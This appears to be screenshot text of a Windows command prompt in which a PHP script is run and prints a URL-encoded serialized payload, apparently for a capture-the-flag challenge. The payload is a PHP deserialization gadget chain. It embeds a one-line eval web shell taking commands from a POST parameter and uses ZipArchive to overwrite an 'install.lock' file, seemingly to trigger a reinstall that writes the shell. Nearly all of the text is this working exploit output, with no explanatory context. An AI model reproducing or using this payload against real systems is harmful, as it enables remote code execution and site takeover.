 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.2605]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Lenovo\Desktop\9>php 1.php
a%3A2%3A%7Bi%3A0%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3Bs%3A29%3A%22%3C%3Fphp+%40eval%2
8%24_POST%5B%22cmd%22%5D%29%3B%3F%3E%22%3Bs%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22pad%22%3B%7Di%3A1%3BO%3A7%3A
%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00us
ername%22%3BO%3A5%3A%22Until%22%3A3%3A%7Bs%3A1%3A%22a%22%3Bs%3A10%3A%22ZipArchive%22%3Bs%3A1%3A%22b%22%3Bs%3A12%3A%22ins
tall.lock%22%3Bs%3A1%3A%22c%22%3Bi%3A8%3B%7Ds%3A17%3A%22%00install%00password%22%3Bs%3A3%3A%22pad%22%3B%7Ds%3A17%3A%22%0
0install%00password%22%3Bs%3A3%3A%22pad%22%3B%7D%7D
C:\Users\Lenovo\Desktop\9>